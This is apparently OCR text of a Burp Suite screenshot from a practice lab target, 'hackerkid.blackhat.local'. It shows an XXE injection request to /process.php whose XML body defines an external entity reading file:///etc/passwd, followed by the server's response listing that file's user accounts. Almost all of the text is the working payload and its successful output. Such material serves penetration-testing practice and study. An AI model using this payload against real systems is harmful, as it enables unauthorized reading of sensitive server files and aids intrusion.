 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner Logger++ Turbo Intruder
Extender Project options User options Learn Bypass WAF SHELLING Deserialization Scanner JWT Editor Keys Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × ...
Send Cancel < ▾ > ▾ Target: http://hackerkid.blackhat.local. HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local.
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 179
9 Origin: http://hackerkid.blackhat.local.
10 DNT: 1
11 Connection: close
12 Referer: http://hackerkid.blackhat.local./
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE hi [<!ENTITY vuln SYSTEM
'file:///etc/passwd'>]>
15 <root>
<name>
</name>
<tel>
</tel>
<email>
16 &vuln;
</email>
<password>
</password>
</root>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nolo
gin
41 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
43 avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
51 pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
52 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:
/bin/false
53 gdm:x:125:130:Gnome Display
Manager:/var/lib/gdm3:/bin/false
54 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
55 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
56 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
57 is not available !!!
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
Done 3,010 bytes | 1 millis